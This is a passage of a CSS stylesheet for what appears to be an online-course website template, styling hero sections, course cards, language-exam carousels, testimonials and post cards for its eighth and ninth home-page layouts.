  column-gap: 15px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
}
@media only screen and (max-width: 992px) {
  .hero-section-8 .shapes {
    display: none;
  }
}
.hero-section-8 .shapes .shape.shape-1 {
  left: 0;
  bottom: 20px;
}
.hero-section-8 .shapes .shape.shape-2 {
  top: 30px;
  left: 40%;
  bottom: auto;
}
.hero-section-8 .shapes .shape.shape-3 {
  top: 30px;
  left: 70px;
}

.hero-content-8 {
  padding: 170px 0;
}
@media only screen and (max-width: 992px) {
  .hero-content-8 {
    padding: 120px 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-8 {
    padding: 100px 0;
  }
}
@media (max-width: 1200px) {
  .hero-content-8 .section-heading .section-title {
    font-size: 40px;
  }
  .hero-content-8 .section-heading .section-title br {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .hero-content-8 .section-heading .section-title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-8 .section-heading .section-title {
    font-size: 36px;
  }
  .hero-content-8 .section-heading .section-title br {
    display: none;
  }
}

.cat-item {
  background-color: var(--ed-color-grey-2);
  padding: 40px 20px;
  border-radius: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.cat-item .shape {
  background: #07A698;
  filter: blur(50px);
  height: 157px;
  width: 157px;
  border-radius: 50%;
  position: absolute;
  top: -55px;
  right: -45px;
  z-index: -1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.cat-item .icon {
  background-color: var(--ed-color-common-white);
  height: 80px;
  width: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin: 0 auto;
  margin-bottom: 20px;
}
.cat-item .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0px;
  line-height: 1;
}
.cat-item span {
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
.cat-item:hover .shape {
  top: -65px;
  right: -55px;
  visibility: visible;
  opacity: 1;
}

.service-promo {
  background-color: #143532;
}
.service-promo .service-promo-container {
  max-width: 1755px;
}

.service-promo-wrap {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 24px;
}
@media (max-width: 1200px) {
  .service-promo-wrap {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media only screen and (max-width: 992px) {
  .service-promo-wrap {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .service-promo-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
}

.service-promo-item {
  background-color: rgba(255, 255, 255, 0.08);
  display: flex;
  align-items: center;
  padding: 20px 20px;
  border: 1px solid rgba(255, 255, 255, 0.05);
  border-radius: 10px;
  overflow: hidden;
}
.service-promo-item .icon {
  margin-right: 15px;
  padding-right: 15px;
  border-right: 1px solid rgba(255, 255, 255, 0.12);
}
.service-promo-item .content .title {
  font-size: 20px;
  font-weight: 600;
  color: var(--ed-color-common-white);
}
.service-promo-item .content span {
  color: var(--ed-color-common-white);
}

.about-section-8 {
  position: relative;
  z-index: 1;
}
.about-section-8 .bg-round-shape {
  border: 60px solid rgba(7, 166, 152, 0.07);
  height: 563px;
  width: 563px;
  border-radius: 50%;
  position: absolute;
  top: -200px;
  right: 95px;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .about-section-8 .bg-round-shape {
    display: none;
  }
}

.about-img-wrap-8 {
  max-width: 736px;
  width: 100%;
  height: 694px;
  position: relative;
}
.about-img-wrap-8 .about-img-1 {
  max-width: 308px;
  width: 100%;
  height: 266px;
  border: 8px solid var(--ed-color-common-white);
  border-radius: 15px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.about-img-wrap-8 .about-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-img-wrap-8 .about-img-2 {
  max-width: 677px;
  width: 100%;
  height: 513px;
  position: absolute;
  bottom: 0;
  right: 0;
  border-radius: 15px;
  overflow: hidden;
}
.about-img-wrap-8 .about-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-img-wrap-8 .round-shape {
  height: 277px;
  width: 277px;
  border: 45px solid var(--ed-color-theme-primary);
  border-radius: 50%;
  position: absolute;
  top: 130px;
  left: -100px;
}

.about-wrap-8 {
  position: relative;
}

.about-content-8 {
  background-color: var(--ed-color-common-white);
  max-width: 720px;
  width: 100%;
  box-shadow: 0px 4px 80px 2px rgba(15, 21, 33, 0.1);
  border-radius: 15px;
  padding: 80px;
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 1200px) {
  .about-content-8 {
    max-width: 600px;
    padding: 50px 40px;
  }
}
@media only screen and (max-width: 992px) {
  .about-content-8 {
    position: relative;
    margin-top: 40px;
    box-shadow: inherit;
    padding: 0 15px;
  }
}
.about-content-8 .about-tab .nav-tabs {
  border: none;
}
@media only screen and (max-width: 767px) {
  .about-content-8 .about-tab .nav-tabs {
    row-gap: 10px;
  }
}
.about-content-8 .about-tab .nav-tabs .nav-item {
  border: none;
}
.about-content-8 .about-tab .nav-tabs .nav-item:not(:last-of-type) {
  margin-right: 10px;
}
.about-content-8 .about-tab .nav-tabs .nav-item .nav-link {
  background-color: rgba(7, 166, 152, 0.04);
  color: var(--ed-color-theme-primary);
  font-size: 16px;
  font-weight: 600;
  border: 1px solid rgba(7, 166, 152, 0.16);
  padding: 14px 30px;
  border-radius: 100px;
  line-height: 1;
}
@media only screen and (max-width: 767px) {
  .about-content-8 .about-tab .nav-tabs .nav-item .nav-link {
    font-size: 14px;
  }
}
.about-content-8 .about-tab .nav-tabs .nav-item .nav-link.active {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.about-content-8 .about-tab .tab-content {
  margin-top: 30px;
}
.about-content-8 .about-tab .tab-content .tab-pane p {
  margin-bottom: 25px;
}
.about-content-8 .about-tab .tab-content .tab-pane .about-list li {
  display: flex;
  align-items: center;
  column-gap: 15px;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.about-content-8 .about-tab .tab-content .tab-pane .about-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.about-content-8 .about-tab .tab-content .tab-pane .about-list li span {
  font-size: 16px;
  font-weight: 600;
  color: var(--ed-color-theme-primary);
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid rgba(7, 166, 152, 0.19);
  border-radius: 50%;
}

.feature-course-top.heading-space {
  align-items: end;
}
.feature-course-top .nav-tabs {
  margin-bottom: 10px;
  column-gap: 0;
}
@media only screen and (max-width: 767px) {
  .feature-course-top .nav-tabs {
    margin-top: 30px;
  }
}
.feature-course-top .nav-tabs .nav-item:not(:last-of-type) {
  margin-right: 40px;
}
@media only screen and (max-width: 992px) {
  .feature-course-top .nav-tabs .nav-item:not(:last-of-type) {
    margin-right: 20px;
  }
}
.feature-course-top .nav-tabs .nav-item .nav-link {
  background-color: transparent;
  padding: 0;
  border: none;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.feature-course-top .nav-tabs .nav-item .nav-link.active {
  color: var(--ed-color-theme-primary);
}

.video-section {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.video-section .round-shape {
  height: 750px;
  width: 750px;
  border: 120px solid var(--ed-color-theme-primary);
  border-radius: 50%;
  position: absolute;
  bottom: -200px;
  left: -120px;
  z-index: -1;
  opacity: 0.07;
}
@media only screen and (max-width: 767px) {
  .video-section .round-shape {
    display: none;
  }
}

.video-wrap {
  background: var(--ed-color-common-white);
  box-shadow: 0px 9px 25px rgba(17, 23, 46, 0.1);
  border-radius: 20px;
  padding: 10px 10px 30px 10px;
  position: relative;
  z-index: 1;
}
.video-wrap .shape-1 {
  height: 415px;
  width: 415px;
  border: 60px solid var(--ed-color-theme-primary);
  border-radius: 50%;
  position: absolute;
  top: -190px;
  right: -190px;
  opacity: 0.07;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .video-wrap .shape-1 {
    display: none;
  }
}
.video-wrap .video-img {
  height: 530px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .video-wrap .video-img {
    height: 350px;
  }
}
.video-wrap .video-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
}
.video-wrap .video-img .video-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.video-wrap .video-img .video-btn a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 100px;
  width: 100px;
  font-size: 30px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}
.video-wrap .video-img .video-btn a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.video-wrap .video-img .video-btn a .ripple {
  height: 100px;
  width: 100px;
}
.video-wrap .video-img .video-btn a .ripple:before, .video-wrap .video-img .video-btn a .ripple:after {
  height: 100px;
  width: 100px;
}
.video-wrap .video-items {
  display: flex;
  align-items: center;
  padding-left: 30px;
  margin-top: 40px;
}
@media (max-width: 1200px) {
  .video-wrap .video-items {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .video-wrap .video-items {
    flex-direction: column;
    flex-wrap: wrap;
    row-gap: 20px;
    align-items: baseline;
  }
}
.video-wrap .video-items .video-item {
  display: inline-flex;
  align-items: center;
  column-gap: 20px;
}
@media only screen and (max-width: 992px) {
  .video-wrap .video-items .video-item {
    column-gap: 10px;
  }
}
.video-wrap .video-items .video-item:not(:last-of-type) {
  margin-right: 70px;
  padding-right: 70px;
  border-right: 1px solid #DEE8E7;
}
@media (max-width: 1200px) {
  .video-wrap .video-items .video-item:not(:last-of-type) {
    margin-right: 30px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 992px) {
  .video-wrap .video-items .video-item:not(:last-of-type) {
    margin-right: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .video-wrap .video-items .video-item:not(:last-of-type) {
    margin-right: 0;
    padding-right: 0;
    border: none;
  }
}
.video-wrap .video-items .video-item .icon {
  background-color: #DFF2F1;
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
}
.video-wrap .video-items .video-item .title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
}
@media only screen and (max-width: 992px) {
  .video-wrap .video-items .video-item .title {
    font-size: 15px;
  }
}

.course-carousel-area {
  position: relative;
  z-index: 1;
}
.course-carousel-area .bg-img {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.course-carousel-2 {
  overflow: visible;
}

.course-carousel-top .swiper-arrow {
  display: flex;
  align-items: center;
  column-gap: 15px;
}
.course-carousel-top .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.course-carousel-top .swiper-arrow .swiper-nav:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.testi-8 {
  background-color: #F3F7FB;
}

.content-wrap-8 {
  position: relative;
  z-index: 1;
}
.content-wrap-8 .shape {
  position: absolute;
  bottom: -60px;
  left: -60px;
  z-index: -1;
}

.content-img-8 {
  height: 374px;
  max-width: 555px;
  width: 100%;
  border-radius: 15px;
  border: 7px solid var(--ed-color-common-white);
  box-shadow: 0px 11px 38px rgba(32, 49, 47, 0.12);
}
.content-img-8 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
@media only screen and (max-width: 992px) {
  .content-img-8 {
    margin-bottom: 30px;
  }
}

.content-info-8 {
  padding-left: 40px;
}
.content-info-8 p {
  max-width: 565px;
  width: 100%;
}

.choose-us {
  position: relative;
  z-index: 1;
}
.choose-us .bg-shape {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.choose-us-wrap {
  position: relative;
  z-index: 1;
}
.choose-us-wrap .line {
  background: linear-gradient(90deg, rgba(7, 166, 152, 0) 0%, #07A698 50.39%, rgba(7, 166, 152, 0) 99.69%);
  width: 100%;
  height: 4px;
  position: absolute;
  top: 0;
  left: 0;
}
@media only screen and (max-width: 992px) {
  .choose-us-wrap .line {
    display: none;
  }
}

.choose-use-item {
  background-color: var(--ed-color-common-white);
  display: flex;
  column-gap: 20px;
  padding: 30px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-top: 100px;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .choose-use-item {
    margin-top: 0;
  }
}
.choose-use-item .line-shape {
  background: linear-gradient(360deg, rgba(7, 166, 152, 0) 0%, #07A698 100%);
  height: 94px;
  width: 4px;
  position: absolute;
  top: -94px;
  left: 50%;
  transform: translateX(-50%);
}
@media only screen and (max-width: 992px) {
  .choose-use-item .line-shape {
    display: none;
  }
}
.choose-use-item .line-shape .top-round {
  background-color: var(--ed-color-common-white);
  height: 20px;
  width: 20px;
  border: 5px solid var(--ed-color-theme-primary);
  border-radius: 50%;
  position: absolute;
  top: -14px;
  left: 50%;
  transform: translateX(-50%);
}
.choose-use-item .line-shape .bottom-round {
  background-color: transparent;
  height: 12px;
  width: 12px;
  border-radius: 50%;
  position: absolute;
  bottom: -6px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.choose-use-item .line-shape .bottom-round:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  height: 5px;
  width: 5px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.choose-use-item .icon {
  color: var(--ed-color-theme-primary);
  font-size: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.choose-use-item .content .title,
.choose-use-item .content p {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1200px) {
  .choose-use-item .content p br {
    display: none;
  }
}
.choose-use-item:hover {
  background-color: var(--ed-color-theme-primary);
}
.choose-use-item:hover .icon {
  color: var(--ed-color-common-white);
}
.choose-use-item:hover .content .title {
  color: var(--ed-color-common-white);
}
.choose-use-item:hover .content p {
  color: var(--ed-color-common-white);
}
.choose-use-item:hover .line-shape .bottom-round {
  background-color: var(--ed-color-theme-primary);
}
.choose-use-item:hover .line-shape .bottom-round:before {
  background-color: var(--ed-color-common-white);
}
.choose-use-item.item-2 {
  margin-top: 170px;
}
@media only screen and (max-width: 992px) {
  .choose-use-item.item-2 {
    margin-top: 0;
  }
}
.choose-use-item.item-2 .line-shape {
  height: 165px;
  top: -165px;
}

/* !END: Home 8 CSS */
/**----------------------------------------
START: Home 9 CSS
----------------------------------------*/
.header-9 {
  background-color: transparent;
  position: absolute;
  top: 0;
}
@media only screen and (max-width: 992px) {
  .header-9 {
    background-color: var(--ed-color-common-white);
    position: relative;
  }
}
.header-9 .primary-header .primary-header-inner {
  padding: 0 30px;
  border-radius: 0 0 10px 10px;
  box-shadow: 0px 11px 39px rgba(15, 39, 37, 0.13);
}
@media only screen and (max-width: 992px) {
  .header-9 .primary-header .primary-header-inner {
    padding: 20px 0;
    box-shadow: none;
  }
}
.header-9 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li a {
  padding: 34px 0;
}
.header-9 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li ul {
  top: 94px;
}
.header-9 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li ul li a {
  padding: 15px 0;
}
.header-9 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li ul li:hover a {
  padding-left: 12px;
}
.header-9 .primary-header.fixed .primary-header-inner {
  box-shadow: none;
}

.hero-section-9 {
  background-color: var(--ed-color-common-white);
  position: relative;
  z-index: 1;
  padding: 0;
  overflow: hidden;
}
@media (max-width: 1200px) {
  .hero-section-9 {
    background-color: #dcf2f1;
    border-top: 1px solid var(--ed-color-border-1);
  }
}
@media only screen and (max-width: 992px) {
  .hero-section-9 .shapes .shape {
    display: none;
  }
}
.hero-section-9 .shapes .shape.shape-1 {
  top: 50px;
  right: 0;
  left: auto;
  bottom: auto;
  z-index: 4;
}
.hero-section-9 .shapes .shape.shape-2 {
  bottom: auto;
  left: auto;
  right: 0;
  z-index: 1;
}
.hero-section-9 .shapes .shape.shape-4 {
  top: 202px;
  left: 39%;
  z-index: -1;
}
@media only screen and (max-width: 992px) {
  .hero-section-9 .shapes .shape.shape-4 {
    display: none;
  }
}

.hero-wrap-9 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.hero-wrap-9 .hero-img-wrap-9 {
  max-width: 755px;
  width: 100%;
  height: 989px;
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 1200px) {
  .hero-wrap-9 .hero-img-wrap-9 {
    position: relative;
    height: 880px;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 767px) {
  .hero-wrap-9 .hero-img-wrap-9 {
    display: none;
  }
}
.hero-wrap-9 .hero-img-wrap-9 .hero-img {
  position: absolute;
  bottom: 30px;
  left: 0;
  max-width: 754px;
  width: 100%;
  height: 958px;
  z-index: 5;
}
@media (max-width: 1200px) {
  .hero-wrap-9 .hero-img-wrap-9 .hero-img {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
}
.hero-wrap-9 .hero-img-wrap-9 .hero-img img {
  width: 100%;
  height: auto;
  object-fit: contain;
}
.hero-wrap-9 .hero-img-wrap-9 .hero-img-shape-1 {
  position: absolute;
  bottom: 98px;
  right: 0;
  z-index: -1;
}
.hero-wrap-9 .hero-img-wrap-9 .hero-img-shape-2 {
  position: absolute;
  bottom: 59px;
  left: 149px;
  z-index: 2;
}

.hero-content-9 {
  padding: 330px 0 230px 0;
  position: relative;
  z-index: 5;
}
@media (max-width: 1200px) {
  .hero-content-9 {
    padding: 200px 0 40px 0;
  }
}
@media only screen and (max-width: 992px) {
  .hero-content-9 {
    padding: 100px 0 40px 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-9 {
    padding: 80px 0 80px 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-9 .section-heading {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-9 .section-heading .section-title {
    font-size: 32px;
  }
}
.hero-content-9 .hero-btn-wrap {
  margin-bottom: 55px;
}
@media only screen and (max-width: 767px) {
  .hero-content-9 .hero-btn-wrap {
    margin-bottom: 30px;
  }
}
.hero-content-9 .hero-list {
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 15px;
  column-gap: 35px;
  margin-bottom: 0px;
}
.hero-content-9 .hero-list li {
  font-size: 20px;
  font-weight: 500;
  display: flex;
  align-items: center;
  column-gap: 10px;
  color: var(--ed-color-heading-primary);
}
.hero-content-9 .hero-list li i {
  color: var(--ed-color-theme-primary);
}

.language-course {
  background-color: #143532;
  position: relative;
  z-index: 1;
  padding-top: 170px;
  margin-top: -160px;
  clip-path: polygon(0 15%, 100% 1%, 100% 100%, 0% 100%);
}
@media (max-width: 1200px) {
  .language-course {
    margin-top: 0;
    clip-path: inherit;
    padding-top: 120px;
  }
}
@media only screen and (max-width: 992px) {
  .language-course {
    padding-top: 80px;
  }
}
.language-course .shapes .shape {
  position: absolute;
  z-index: -1;
}
.language-course .shapes .shape.shape-1 {
  bottom: 0;
  right: 0;
}
.language-course .shapes .shape.shape-2 {
  top: 60px;
  left: 0;
}
@media only screen and (max-width: 992px) {
  .language-course .shapes .shape.shape-2 {
    display: none;
  }
}
.language-course .shapes .shape.shape-3 {
  top: -30px;
  right: 0;
}
@media only screen and (max-width: 992px) {
  .language-course .shapes .shape.shape-3 {
    display: none;
  }
}

.lang-course-item {
  background-color: var(--ed-color-common-white);
  padding: 25px;
  border-radius: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .lang-course-item {
    padding: 20px 15px;
  }
}
.lang-course-item .course-thumb {
  height: 120px;
  width: 100%;
  margin-bottom: 20px;
}
.lang-course-item .course-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.lang-course-item .course-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 15px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.lang-course-item .course-content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}
.lang-course-item .course-content .title span {
  display: block;
  font-size: 16px;
  font-weight: 400;
  color: #6C706F;
  margin-top: 7px;
}
.lang-course-item .course-content .arrow-btn a {
  background-color: #DFEFEE;
  color: var(--ed-color-theme-primary);
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.lang-course-item .course-content .arrow-btn a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.lang-course-item:hover {
  transform: translateY(-5px);
}

.lang-exam-area {
  position: relative;
  z-index: 1;
}
.lang-exam-area .bg-shape {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.lang-exam-carousel-wrap {
  position: relative;
}
@media only screen and (max-width: 992px) {
  .lang-exam-carousel-wrap .swiper-arrow {
    display: none;
  }
}
.lang-exam-carousel-wrap .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 60px;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: -120px;
  transform: translateY(-50%);
  z-index: 1;
}
@media (max-width: 1600px) {
  .lang-exam-carousel-wrap .swiper-arrow .swiper-nav {
    left: -80px;
  }
}
@media (max-width: 1399px) {
  .lang-exam-carousel-wrap .swiper-arrow .swiper-nav {
    left: 0;
  }
}
.lang-exam-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
  left: auto;
  right: -120px;
}
@media (max-width: 1600px) {
  .lang-exam-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
    right: -80px;
  }
}
@media (max-width: 1399px) {
  .lang-exam-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
    right: 0px;
  }
}

.lang-exam-item {
  display: grid;
  align-items: center;
  grid-template-columns: 617px 1fr;
  grid-gap: 50px;
  background: var(--ed-color-common-white);
  box-shadow: 0px 23px 62px rgba(40, 47, 55, 0.09);
  border-radius: 20px;
  padding: 20px;
}
@media (max-width: 1200px) {
  .lang-exam-item {
    grid-template-columns: 500px 1fr;
  }
}
@media only screen and (max-width: 992px) {
  .lang-exam-item {
    grid-template-columns: 1fr;
    grid-gap: 30px;
  }
}
.lang-exam-item .lang-exam-img {
  height: 354px;
  max-width: 617px;
  width: 100%;
  border-radius: 20px;
}
@media only screen and (max-width: 992px) {
  .lang-exam-item .lang-exam-img {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .lang-exam-item .lang-exam-img {
    height: 300px;
  }
}
.lang-exam-item .lang-exam-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
}
.lang-exam-item .content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}
.lang-exam-item .content span {
  color: var(--ed-color-heading-primary);
  font-size: 18px;
  font-weight: 500;
}
.lang-exam-item .content .lang-exam-list {
  margin: 20px 0;
}
.lang-exam-item .content .lang-exam-list li {
  display: flex;
  align-items: center;
  column-gap: 10px;
  font-size: 16px;
}
.lang-exam-item .content .lang-exam-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.lang-exam-item .content .lang-exam-list li i {
  color: var(--ed-color-theme-primary);
}

.lang-prog-item {
  background: var(--ed-color-common-white);
  box-shadow: 0px 5px 40px rgba(15, 39, 37, 0.1);
  border-radius: 10px;
  padding: 20px;
}
.lang-prog-item .lang-prog-img {
  height: 200px;
  border-radius: 10px;
  margin-bottom: 30px;
}
.lang-prog-item .lang-prog-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.lang-prog-item .lang-prog-content span {
  color: var(--ed-color-theme-primary);
  display: block;
  margin-bottom: 10px;
  line-height: 1;
}
.lang-prog-item .lang-prog-content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}
.lang-prog-item .lang-prog-content .lang-prog-list {
  list-style: none;
  margin-bottom: 20px;
}
.lang-prog-item .lang-prog-content .lang-prog-list li {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.lang-prog-item .lang-prog-content .lang-prog-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.lang-prog-item .lang-prog-content .lang-prog-list li i {
  color: var(--ed-color-theme-primary);
}

.about-section-9 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.about-section-9 .bottom-shape {
  background: rgba(7, 166, 152, 0.1);
  filter: blur(105px);
  width: 100%;
  height: 151px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  border-top-left-radius: 20%;
  border-top-right-radius: 20%;
}
@media only screen and (max-width: 767px) {
  .about-section-9 .shapes {
    display: none;
  }
}
.about-section-9 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.about-section-9 .shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 30px;
  z-index: -1;
}
.about-section-9 .shapes .shape-3 {
  position: absolute;
  bottom: 33%;
  right: 60px;
  z-index: -1;
}

.about-img-9 {
  height: 485px;
  max-width: 483px;
  width: 100%;
}
@media only screen and (max-width: 992px) {
  .about-img-9 {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .about-img-9 {
    height: 350px;
  }
}
.about-img-9 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}

.about-content-9 .about-items {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 20px;
  margin-top: 30px;
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid var(--ed-color-border-1);
}
.about-content-9 .about-items .about-item {
  display: grid;
  align-items: center;
  grid-template-columns: 60px 1fr;
  grid-gap: 15px;
}
.about-content-9 .about-items .about-item .icon {
  background-color: var(--ed-color-common-white);
  height: 60px;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.about-content-9 .about-items .about-item .title {
  color: var(--ed-color-heading-primary);
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
}

.cat-item-2 {
  background-color: var(--ed-color-common-white);
  padding: 60px 40px;
}
@media only screen and (max-width: 767px) {
  .cat-item-2 {
    padding: 40px 20px;
  }
}
.cat-item-2 .shape {
  top: -210px;
  right: -150px;
  height: 288px;
  width: 288px;
  background: #07A698;
  filter: blur(125px);
}
.cat-item-2 .icon {
  margin-bottom: 20px;
}
.cat-item-2 .title {
  font-size: 22px;
  margin-bottom: 15px;
}
.cat-item-2:hover .shape {
  top: -185px;
  right: -150px;
}

.testi-9 {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
}
.testi-9 .shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.testi-item-9 {
  background-color: var(--ed-color-common-white);
}
.testi-item-9 .testi-top-content {
  grid-template-columns: 1fr;
}
.testi-item-9 .testi-top-content p {
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  font-weight: 500;
}
.testi-item-9 .testi-bottom .author-info-wrap {
  display: grid;
  align-items: center;
  grid-template-columns: 50px 1fr;
  grid-gap: 15px;
}
.testi-item-9 .testi-bottom .author-info-wrap .author-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
}
.testi-item-9 .testi-bottom .author-info-wrap .author-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}
.testi-item-9 .testi-bottom .author-info-wrap .author-info .name {
  font-size: 16px;
  font-weight: 500;
}
.testi-item-9 .testi-bottom .author-info-wrap .author-info span {
  font-size: 14px;
}

.post-card-9 {
  box-shadow: 0px 5px 40px rgba(15, 39, 37, 0.1);
  border: none;
}
.post-card-9 .post-content-wrap .post-content {
  padding: 30px 30px;
}
.post-card-9 .post-content-wrap .post-meta {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px dashed var(--ed-color-border-1);
}
.post-card-9 .post-content-wrap .read-more {
